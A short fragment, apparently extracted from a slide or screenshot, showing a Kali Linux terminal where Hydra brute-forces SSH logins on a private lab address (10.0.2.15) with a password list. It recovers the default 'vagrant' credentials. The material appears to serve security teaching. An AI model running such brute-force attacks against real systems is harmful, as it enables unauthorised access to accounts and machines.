 to connect.")
┌──(kali㉿kali)-[~]
└─$ hydra -l vagrant -P top_passwords.txt ssh://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 14:23:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: vagrant   password: vagrant
^C